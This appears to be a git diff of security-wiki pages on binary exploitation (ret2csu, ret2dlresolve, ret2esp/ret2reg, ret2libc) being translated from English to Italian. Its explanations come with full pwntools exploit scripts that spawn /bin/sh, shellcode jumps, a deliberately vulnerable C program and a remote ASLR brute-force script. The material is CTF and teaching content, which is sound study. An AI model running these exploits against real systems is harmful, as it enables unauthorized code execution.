The following exploit was extracted [**from this page**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) where the **ret2csu** is used but instead of using the call, it's **bypassing the comparisons and reaching the `ret`** after the call:
|
||||
### Bypassare la chiamata e raggiungere ret
|
||||
|
||||
L'exploit seguente è stato estratto [**da questa pagina**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) dove il **ret2csu** è utilizzato ma invece di usare la chiamata, sta **bypassando i confronti e raggiungendo il `ret`** dopo la chiamata:
|
||||
```python
|
||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||
# This exploit is based off of: https://www.rootnetsec.com/ropemporium-ret2csu/
|
||||
@ -176,9 +165,8 @@ payload += ret2win
|
||||
target.sendline(payload)
|
||||
target.interactive()
|
||||
```
|
||||
### Perché non usare direttamente libc?
|
||||
|
||||
### Why Not Just Use libc Directly?
|
||||
|
||||
Usually these cases are also vulnerable to [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), but sometimes you need to control more parameters than are easily controlled with the gadgets you find directly in libc. For example, the `write()` function requires three parameters, and **finding gadgets to set all these directly might not be possible**.
|
||||
Di solito, questi casi sono vulnerabili anche a [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), ma a volte è necessario controllare più parametri di quanti possano essere facilmente controllati con i gadget che trovi direttamente in libc. Ad esempio, la funzione `write()` richiede tre parametri, e **trovare gadget per impostare tutti questi direttamente potrebbe non essere possibile**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,38 +2,37 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
As explained in the page about [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) and [**Relro**](../common-binary-protections-and-bypasses/relro.md), binaries without Full Relro will resolve symbols (like addresses to external libraries) the first time they are used. This resolution occurs calling the function **`_dl_runtime_resolve`**.
|
||||
Come spiegato nella pagina su [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) e [**Relro**](../common-binary-protections-and-bypasses/relro.md), i binari senza Full Relro risolveranno i simboli (come indirizzi a librerie esterne) la prima volta che vengono utilizzati. Questa risoluzione avviene chiamando la funzione **`_dl_runtime_resolve`**.
|
||||
|
||||
The **`_dl_runtime_resolve`** function takes from the stack references to some structures it needs in order to **resolve** the specified symbol.
|
||||
La funzione **`_dl_runtime_resolve`** prende dallo stack riferimenti a alcune strutture di cui ha bisogno per **risolvere** il simbolo specificato.
|
||||
|
||||
Therefore, it's possible to **fake all these structures** to make the dynamic linked resolving the requested symbol (like **`system`** function) and call it with a configured parameter (e.g. **`system('/bin/sh')`**).
|
||||
Pertanto, è possibile **falsificare tutte queste strutture** per far sì che il collegamento dinamico risolva il simbolo richiesto (come la funzione **`system`**) e chiamarla con un parametro configurato (ad es. **`system('/bin/sh')`**).
|
||||
|
||||
Usually, all these structures are faked by making an **initial ROP chain that calls `read`** over a writable memory, then the **structures** and the string **`'/bin/sh'`** are passed so they are stored by read in a known location, and then the ROP chain continues by calling **`_dl_runtime_resolve`** , having it **resolve the address of `system`** in the fake structures and **calling this address** with the address to `$'/bin/sh'`.
|
||||
Di solito, tutte queste strutture vengono falsificate creando una **catena ROP iniziale che chiama `read`** su una memoria scrivibile, quindi le **strutture** e la stringa **`'/bin/sh'`** vengono passate in modo che vengano memorizzate da read in una posizione nota, e poi la catena ROP continua chiamando **`_dl_runtime_resolve`**, facendola **risolvere l'indirizzo di `system`** nelle strutture falsificate e **chiamando questo indirizzo** con l'indirizzo a `$'/bin/sh'`.
|
||||
|
||||
> [!TIP]
|
||||
> This technique is useful specially if there aren't syscall gadgets (to use techniques such as [**ret2syscall**](rop-syscall-execv/) or [SROP](srop-sigreturn-oriented-programming/)) and there are't ways to leak libc addresses.
|
||||
> Questa tecnica è particolarmente utile se non ci sono gadget syscall (per utilizzare tecniche come [**ret2syscall**](rop-syscall-execv/) o [SROP](srop-sigreturn-oriented-programming/)) e non ci sono modi per fare leak degli indirizzi libc.
|
||||
|
||||
Chek this video for a nice explanation about this technique in the second half of the video:
|
||||
Guarda questo video per una bella spiegazione su questa tecnica nella seconda metà del video:
|
||||
|
||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||
|
||||
Or check these pages for a step-by-step explanation:
|
||||
Oppure controlla queste pagine per una spiegazione passo-passo:
|
||||
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures)
|
||||
|
||||
## Attack Summary
|
||||
## Riepilogo dell'Attacco
|
||||
|
||||
1. Write fake estructures in some place
|
||||
2. Set the first argument of system (`$rdi = &'/bin/sh'`)
|
||||
3. Set on the stack the addresses to the structures to call **`_dl_runtime_resolve`**
|
||||
4. **Call** `_dl_runtime_resolve`
|
||||
5. **`system`** will be resolved and called with `'/bin/sh'` as argument
|
||||
|
||||
From the [**pwntools documentation**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), this is how a **`ret2dlresolve`** attack look like:
|
||||
1. Scrivere strutture false in un certo luogo
|
||||
2. Impostare il primo argomento di system (`$rdi = &'/bin/sh'`)
|
||||
3. Impostare nello stack gli indirizzi alle strutture per chiamare **`_dl_runtime_resolve`**
|
||||
4. **Chiamare** `_dl_runtime_resolve`
|
||||
5. **`system`** verrà risolto e chiamato con `'/bin/sh'` come argomento
|
||||
|
||||
Dalla [**documentazione di pwntools**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), ecco come appare un attacco **`ret2dlresolve`**:
|
||||
```python
|
||||
context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
||||
>>> rop = ROP(elf)
|
||||
@ -53,13 +52,11 @@ context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
||||
0x0040: 0x4003e0 [plt_init] system
|
||||
0x0048: 0x15670 [dlresolve index]
|
||||
```
|
||||
|
||||
## Example
|
||||
## Esempio
|
||||
|
||||
### Pure Pwntools
|
||||
|
||||
You can find an [**example of this technique here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **containing a very good explanation of the final ROP chain**, but here is the final exploit used:
|
||||
|
||||
Puoi trovare un [**esempio di questa tecnica qui**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **che contiene una spiegazione molto buona della catena ROP finale**, ma qui c'è l'exploit finale utilizzato:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -81,9 +78,7 @@ p.sendline(dlresolve.payload) # now the read is called and we pass all the re
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
### Raw
|
||||
|
||||
### Crudo
|
||||
```python
|
||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
|
||||
# This exploit is based off of: https://github.com/sajjadium/ctf-writeups/tree/master/0CTFQuals/2018/babystack
|
||||
@ -186,12 +181,11 @@ target.send(paylaod2)
|
||||
# Enjoy the shell!
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## Altri Esempi & Riferimenti
|
||||
|
||||
- [https://youtu.be/ADULSwnQs-s](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve)
|
||||
- [https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html](https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html)
|
||||
- 32bit, no relro, no canary, nx, no pie, basic small buffer overflow and return. To exploit it the bof is used to call `read` again with a `.bss` section and a bigger size, to store in there the `dlresolve` fake tables to load `system`, return to main and re-abuse the initial bof to call dlresolve and then `system('/bin/sh')`.
|
||||
- 32bit, no relro, no canary, nx, no pie, overflow di buffer piccolo di base e ritorno. Per sfruttarlo, il bof viene utilizzato per chiamare `read` di nuovo con una sezione `.bss` e una dimensione maggiore, per memorizzare lì le tabelle fake di `dlresolve` per caricare `system`, tornare a main e riutilizzare il bof iniziale per chiamare dlresolve e poi `system('/bin/sh')`.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,27 +4,24 @@
|
||||
|
||||
## **Ret2esp**
|
||||
|
||||
**Because the ESP (Stack Pointer) always points to the top of the stack**, this technique involves replacing the EIP (Instruction Pointer) with the address of a **`jmp esp`** or **`call esp`** instruction. By doing this, the shellcode is placed right after the overwritten EIP. When the `ret` instruction executes, ESP points to the next address, precisely where the shellcode is stored.
|
||||
**Poiché l'ESP (Stack Pointer) punta sempre alla cima dello stack**, questa tecnica prevede di sostituire l'EIP (Instruction Pointer) con l'indirizzo di un'istruzione **`jmp esp`** o **`call esp`**. Facendo ciò, il shellcode viene posizionato subito dopo l'EIP sovrascritto. Quando viene eseguita l'istruzione `ret`, l'ESP punta all'indirizzo successivo, precisamente dove è memorizzato il shellcode.
|
||||
|
||||
If **Address Space Layout Randomization (ASLR)** is not enabled in Windows or Linux, it's possible to use `jmp esp` or `call esp` instructions found in shared libraries. However, with [**ASLR**](../common-binary-protections-and-bypasses/aslr/) active, one might need to look within the vulnerable program itself for these instructions (and you might need to defeat [**PIE**](../common-binary-protections-and-bypasses/pie/)).
|
||||
Se **Address Space Layout Randomization (ASLR)** non è abilitato in Windows o Linux, è possibile utilizzare le istruzioni `jmp esp` o `call esp` trovate nelle librerie condivise. Tuttavia, con [**ASLR**](../common-binary-protections-and-bypasses/aslr/) attivo, potrebbe essere necessario cercare all'interno del programma vulnerabile stesso per queste istruzioni (e potrebbe essere necessario sconfiggere [**PIE**](../common-binary-protections-and-bypasses/pie/)).
|
||||
|
||||
Moreover, being able to place the shellcode **after the EIP corruption**, rather than in the middle of the stack, ensures that any `push` or `pop` instructions executed during the function's operation don't interfere with the shellcode. This interference could happen if the shellcode were placed in the middle of the function's stack.
|
||||
Inoltre, essere in grado di posizionare il shellcode **dopo la corruzione dell'EIP**, piuttosto che nel mezzo dello stack, garantisce che eventuali istruzioni `push` o `pop` eseguite durante l'operazione della funzione non interferiscano con il shellcode. Questa interferenza potrebbe verificarsi se il shellcode fosse posizionato nel mezzo dello stack della funzione.
|
||||
|
||||
### Lacking space
|
||||
|
||||
If you are lacking space to write after overwriting RIP (maybe just a few bytes), write an initial **`jmp`** shellcode like:
|
||||
### Mancanza di spazio
|
||||
|
||||
Se ti manca spazio per scrivere dopo aver sovrascritto l'RIP (forse solo pochi byte), scrivi un shellcode iniziale **`jmp`** come:
|
||||
```armasm
|
||||
sub rsp, 0x30
|
||||
jmp rsp
|
||||
```
|
||||
E scrivi il shellcode all'inizio dello stack.
|
||||
|
||||
And write the shellcode early in the stack.
|
||||
|
||||
### Example
|
||||
|
||||
You can find an example of this technique in [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) with a final exploit like:
|
||||
### Esempio
|
||||
|
||||
Puoi trovare un esempio di questa tecnica in [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) con un exploit finale come:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -36,17 +33,15 @@ jmp_rsp = next(elf.search(asm('jmp rsp')))
|
||||
payload = b'A' * 120
|
||||
payload += p64(jmp_rsp)
|
||||
payload += asm('''
|
||||
sub rsp, 10;
|
||||
jmp rsp;
|
||||
sub rsp, 10;
|
||||
jmp rsp;
|
||||
''')
|
||||
|
||||
pause()
|
||||
p.sendlineafter('RSP!\n', payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
You can see another example of this technique in [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). There is a buffer overflow without NX enabled, it's used a gadget to r**educe the address of `$esp`** and then a `jmp esp;` to jump to the shellcode:
|
||||
|
||||
Puoi vedere un altro esempio di questa tecnica in [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). C'è un buffer overflow senza NX abilitato, viene utilizzato un gadget per **ridurre l'indirizzo di `$esp`** e poi un `jmp esp;` per saltare al shellcode:
|
||||
```python
|
||||
# From https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html
|
||||
from pwn import *
|
||||
@ -81,47 +76,41 @@ target.sendline(payload)
|
||||
# Drop to an interactive shell
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Ret2reg
|
||||
|
||||
Similarly, if we know a function returns the address where the shellcode is stored, we can leverage **`call eax`** or **`jmp eax`** instructions (known as **ret2eax** technique), offering another method to execute our shellcode. Just like eax, **any other register** containing an interesting address could be used (**ret2reg**).
|
||||
Allo stesso modo, se sappiamo che una funzione restituisce l'indirizzo dove è memorizzato il shellcode, possiamo sfruttare le istruzioni **`call eax`** o **`jmp eax`** (note come tecnica **ret2eax**), offrendo un altro metodo per eseguire il nostro shellcode. Proprio come eax, **qualsiasi altro registro** contenente un indirizzo interessante potrebbe essere utilizzato (**ret2reg**).
|
||||
|
||||
### Example
|
||||
### Esempio
|
||||
|
||||
You can find some examples here: 
|
||||
Puoi trovare alcuni esempi qui: 
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg)
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c)
|
||||
- **`strcpy`** will be store in **`eax`** the address of the buffer where the shellcode was stored and **`eax`** isn't being overwritten, so it's possible use a `ret2eax`.
|
||||
- **`strcpy`** memorizzerà in **`eax`** l'indirizzo del buffer dove è stato memorizzato il shellcode e **`eax`** non viene sovrascritto, quindi è possibile utilizzare un `ret2eax`.
|
||||
|
||||
## ARM64
|
||||
|
||||
### Ret2sp
|
||||
|
||||
In ARM64 there **aren't** instructions allowing to **jump to the SP registry**. It might be possible to find a gadget that **moves sp to a registry and then jumps to that registry**, but in the libc of my kali I couldn't find any gadget like that:
|
||||
|
||||
In ARM64 non ci **sono** istruzioni che consentono di **saltare al registro SP**. Potrebbe essere possibile trovare un gadget che **sposta sp in un registro e poi salta a quel registro**, ma nella libc della mia kali non sono riuscito a trovare alcun gadget di questo tipo:
|
||||
```bash
|
||||
for i in `seq 1 30`; do
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
||||
done
|
||||
```
|
||||
|
||||
The only ones I discovered would change the value of the registry where sp was copied before jumping to it (so it would become useless):
|
||||
L'unico che ho scoperto cambierebbe il valore del registro dove sp è stato copiato prima di saltare a esso (quindi diventerebbe inutile):
|
||||
|
||||
<figure><img src="../../images/image (1224).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Ret2reg
|
||||
|
||||
If a registry has an interesting address it's possible to jump to it just finding the adequate instruction. You could use something like:
|
||||
|
||||
Se un registro ha un indirizzo interessante, è possibile saltare a esso semplicemente trovando l'istruzione adeguata. Potresti usare qualcosa come:
|
||||
```bash
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei " b[a-z]* x[0-9][0-9]?";
|
||||
```
|
||||
In ARM64, è **`x0`** che memorizza il valore di ritorno di una funzione, quindi potrebbe essere che x0 memorizzi l'indirizzo di un buffer controllato dall'utente con uno shellcode da eseguire.
|
||||
|
||||
In ARM64, it's **`x0`** who stores the return value of a function, so it could be that x0 stores the address of a buffer controlled by the user with a shellcode to execute.
|
||||
|
||||
Example code:
|
||||
|
||||
Esempio di codice:
|
||||
```c
|
||||
// clang -o ret2x0 ret2x0.c -no-pie -fno-stack-protector -Wno-format-security -z execstack
|
||||
|
||||
@ -129,34 +118,32 @@ Example code:
|
||||
#include <string.h>
|
||||
|
||||
void do_stuff(int do_arg){
|
||||
if (do_arg == 1)
|
||||
__asm__("br x0");
|
||||
return;
|
||||
if (do_arg == 1)
|
||||
__asm__("br x0");
|
||||
return;
|
||||
}
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
fgets(buffer, sizeof(buffer)*3, stdin);
|
||||
return buffer;
|
||||
char buffer[64];
|
||||
fgets(buffer, sizeof(buffer)*3, stdin);
|
||||
return buffer;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = vulnerable_function();
|
||||
do_stuff(2)
|
||||
return 0;
|
||||
char* b = vulnerable_function();
|
||||
do_stuff(2)
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Checking the disassembly of the function it's possible to see that the **address to the buffer** (vulnerable to bof and **controlled by the user**) is **stored in `x0`** before returning from the buffer overflow:
|
||||
Controllando la disassemblaggio della funzione, è possibile vedere che l'**indirizzo del buffer** (vulnerabile a bof e **controllato dall'utente**) è **memorizzato in `x0`** prima di tornare dal buffer overflow:
|
||||
|
||||
<figure><img src="../../images/image (1225).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
It's also possible to find the gadget **`br x0`** in the **`do_stuff`** function:
|
||||
È anche possibile trovare il gadget **`br x0`** nella funzione **`do_stuff`**:
|
||||
|
||||
<figure><img src="../../images/image (1226).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
We will use that gadget to jump to it because the binary is compile **WITHOUT PIE.** Using a pattern it's possible to see that the **offset of the buffer overflow is 80**, so the exploit would be:
|
||||
|
||||
Utilizzeremo quel gadget per saltarci perché il binario è compilato **SENZA PIE.** Usando un pattern è possibile vedere che l'**offset del buffer overflow è 80**, quindi l'exploit sarebbe:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -171,17 +158,16 @@ payload = shellcode + b"A" * (stack_offset - len(shellcode)) + br_x0
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> If instead of `fgets` it was used something like **`read`**, it would have been possible to bypass PIE also by **only overwriting the last 2 bytes of the return address** to return to the `br x0;` instruction without needing to know the complete address.\
|
||||
> With `fgets` it doesn't work because it **adds a null (0x00) byte at the end**.
|
||||
> Se invece di `fgets` fosse stato usato qualcosa come **`read`**, sarebbe stato possibile bypassare PIE anche **sovrascrivendo solo gli ultimi 2 byte dell'indirizzo di ritorno** per tornare all'istruzione `br x0;` senza bisogno di conoscere l'indirizzo completo.\
|
||||
> Con `fgets` non funziona perché **aggiunge un byte nullo (0x00) alla fine**.
|
||||
|
||||
## Protections
|
||||
## Protezioni
|
||||
|
||||
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): If the stack isn't executable this won't help as we need to place the shellcode in the stack and jump to execute it.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Those can make harder to find a instruction to jump to esp or any other register.
|
||||
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): Se lo stack non è eseguibile, questo non aiuterà poiché dobbiamo posizionare il shellcode nello stack e saltare per eseguirlo.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Questi possono rendere più difficile trovare un'istruzione a cui saltare per esp o qualsiasi altro registro.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp)
|
||||
|
||||
@ -2,103 +2,90 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **Informazioni di Base**
|
||||
|
||||
The essence of **Ret2Libc** is to redirect the execution flow of a vulnerable program to a function within a shared library (e.g., **system**, **execve**, **strcpy**) instead of executing attacker-supplied shellcode on the stack. The attacker crafts a payload that modifies the return address on the stack to point to the desired library function, while also arranging for any necessary arguments to be correctly set up according to the calling convention.
|
||||
L'essenza di **Ret2Libc** è reindirizzare il flusso di esecuzione di un programma vulnerabile a una funzione all'interno di una libreria condivisa (ad es., **system**, **execve**, **strcpy**) invece di eseguire shellcode fornito dall'attaccante nello stack. L'attaccante crea un payload che modifica l'indirizzo di ritorno nello stack per puntare alla funzione della libreria desiderata, mentre organizza anche eventuali argomenti necessari per essere impostati correttamente secondo la convenzione di chiamata.
|
||||
|
||||
### **Example Steps (simplified)**
|
||||
### **Esempio di Passaggi (semplificato)**
|
||||
|
||||
- Get the address of the function to call (e.g. system) and the command to call (e.g. /bin/sh)
|
||||
- Generate a ROP chain to pass the first argument pointing to the command string and the execution flow to the function
|
||||
- Ottenere l'indirizzo della funzione da chiamare (ad es. system) e il comando da chiamare (ad es. /bin/sh)
|
||||
- Generare una catena ROP per passare il primo argomento che punta alla stringa del comando e il flusso di esecuzione alla funzione
|
||||
|
||||
## Finding the addresses
|
||||
|
||||
- Supposing that the `libc` used is the one from current machine you can find where it'll be loaded in memory with:
|
||||
## Trovare gli indirizzi
|
||||
|
||||
- Supponendo che la `libc` utilizzata sia quella della macchina corrente, puoi trovare dove verrà caricata in memoria con:
|
||||
```bash
|
||||
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
||||
```
|
||||
|
||||
If you want to check if the ASLR is changing the address of libc you can do:
|
||||
|
||||
Se vuoi controllare se l'ASLR sta cambiando l'indirizzo di libc, puoi fare:
|
||||
```bash
|
||||
for i in `seq 0 20`; do ldd ./<bin> | grep libc; done
|
||||
```
|
||||
|
||||
- Knowing the libc used it's also possible to find the offset to the `system` function with:
|
||||
|
||||
- Conoscendo la libc utilizzata è anche possibile trovare l'offset della funzione `system` con:
|
||||
```bash
|
||||
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
||||
```
|
||||
|
||||
- Knowing the libc used it's also possible to find the offset to the string `/bin/sh` function with:
|
||||
|
||||
- Conoscendo la libc utilizzata è anche possibile trovare l'offset alla stringa `/bin/sh` funzione con:
|
||||
```bash
|
||||
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
||||
```
|
||||
### Utilizzando gdb-peda / GEF
|
||||
|
||||
### Using gdb-peda / GEF
|
||||
|
||||
Knowing the libc used, It's also possible to use Peda or GEF to get address of **system** function, of **exit** function and of the string **`/bin/sh`** :
|
||||
|
||||
Conoscendo la libc utilizzata, è anche possibile usare Peda o GEF per ottenere l'indirizzo della funzione **system**, della funzione **exit** e della stringa **`/bin/sh`** :
|
||||
```bash
|
||||
p system
|
||||
p exit
|
||||
find "/bin/sh"
|
||||
```
|
||||
### Utilizzando /proc/\<PID>/maps
|
||||
|
||||
### Using /proc/\<PID>/maps
|
||||
Se il processo sta creando **figli** ogni volta che parli con esso (server di rete), prova a **leggere** quel file (probabilmente avrai bisogno dei permessi di root).
|
||||
|
||||
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
||||
|
||||
Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
|
||||
Qui puoi trovare **esattamente dove è caricata la libc** all'interno del processo e **dove verrà caricata** per ogni figlio del processo.
|
||||
|
||||
.png>)
|
||||
|
||||
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
||||
In questo caso è caricata in **0xb75dc000** (Questo sarà l'indirizzo base della libc)
|
||||
|
||||
## Unknown libc
|
||||
## Libc sconosciuta
|
||||
|
||||
It might be possible that you **don't know the libc the binary is loading** (because it might be located in a server where you don't have any access). In that case you could abuse the vulnerability to **leak some addresses and find which libc** library is being used:
|
||||
Potrebbe essere possibile che **non conosci la libc che il binario sta caricando** (perché potrebbe trovarsi su un server a cui non hai accesso). In quel caso potresti sfruttare la vulnerabilità per **leakare alcuni indirizzi e scoprire quale libreria libc** viene utilizzata:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-address/
|
||||
{{#endref}}
|
||||
|
||||
And you can find a pwntools template for this in:
|
||||
E puoi trovare un template di pwntools per questo in:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-address/rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
### Know libc with 2 offsets
|
||||
### Conoscere la libc con 2 offset
|
||||
|
||||
Check the page [https://libc.blukat.me/](https://libc.blukat.me/) and use a **couple of addresses** of functions inside the libc to find out the **version used**.
|
||||
Controlla la pagina [https://libc.blukat.me/](https://libc.blukat.me/) e usa un **paio di indirizzi** di funzioni all'interno della libc per scoprire la **versione utilizzata**.
|
||||
|
||||
## Bypassing ASLR in 32 bits
|
||||
## Bypassare ASLR in 32 bit
|
||||
|
||||
These brute-forcing attacks are **only useful for 32bit systems**.
|
||||
|
||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
||||
Questi attacchi di brute-forcing sono **utili solo per sistemi a 32 bit**.
|
||||
|
||||
- Se l'exploit è locale, puoi provare a forzare l'indirizzo base della libc (utile per sistemi a 32 bit):
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
- If attacking a remote server, you could try to **burte-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
||||
- Se attacchi un server remoto, potresti provare a **forzare l'indirizzo della funzione `usleep` di `libc`**, passando come argomento 10 (ad esempio). Se a un certo punto il **server impiega 10 secondi in più per rispondere**, hai trovato l'indirizzo di questa funzione.
|
||||
|
||||
## One Gadget
|
||||
|
||||
Execute a shell just jumping to **one** specific **address** in libc:
|
||||
Esegui una shell semplicemente saltando a **un** specifico **indirizzo** in libc:
|
||||
|
||||
{{#ref}}
|
||||
one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
## x86 Ret2lib Code Example
|
||||
|
||||
In this example ASLR brute-force is integrated in the code and the vulnerable binary is loated in a remote server:
|
||||
## Esempio di codice x86 Ret2lib
|
||||
|
||||
In questo esempio, il brute-force ASLR è integrato nel codice e il binario vulnerabile si trova su un server remoto:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -106,60 +93,59 @@ c = remote('192.168.85.181',20002)
|
||||
c.recvline()
|
||||
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE, could be address of exit()
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive()
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE, could be address of exit()
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive()
|
||||
```
|
||||
## x64 Ret2lib Esempio di Codice
|
||||
|
||||
## x64 Ret2lib Code Example
|
||||
|
||||
Check the example from:
|
||||
Controlla l'esempio da:
|
||||
|
||||
{{#ref}}
|
||||
../
|
||||
{{#endref}}
|
||||
|
||||
## ARM64 Ret2lib Example
|
||||
## Esempio ARM64 Ret2lib
|
||||
|
||||
In the case of ARM64, the ret instruction jumps to whereber the x30 registry is pointing and not where the stack registry is pointing. So it's a bit more complicated.
|
||||
Nel caso di ARM64, l'istruzione ret salta dove il registro x30 sta puntando e non dove il registro stack sta puntando. Quindi è un po' più complicato.
|
||||
|
||||
Also in ARM64 an instruction does what the instruction does (it's not possible to jump in the middle of instructions and transform them in new ones).
|
||||
Inoltre, in ARM64 un'istruzione fa ciò che l'istruzione fa (non è possibile saltare nel mezzo delle istruzioni e trasformarle in nuove).
|
||||
|
||||
Check the example from:
|
||||
Controlla l'esempio da:
|
||||
|
||||
{{#ref}}
|
||||
ret2lib-+-printf-leak-arm64.md
|
||||
{{#endref}}
|
||||
|
||||
## Ret-into-printf (or puts)
|
||||
## Ret-into-printf (o puts)
|
||||
|
||||
This allows to **leak information from the process** by calling `printf`/`puts` with some specific data placed as an argument. For example putting the address of `puts` in the GOT into an execution of `puts` will **leak the address of `puts` in memory**.
|
||||
Questo consente di **leakare informazioni dal processo** chiamando `printf`/`puts` con alcuni dati specifici posti come argomento. Ad esempio, mettere l'indirizzo di `puts` nel GOT in un'esecuzione di `puts` **leakerà l'indirizzo di `puts` in memoria**.
|
||||
|
||||
## Ret2printf
|
||||
|
||||
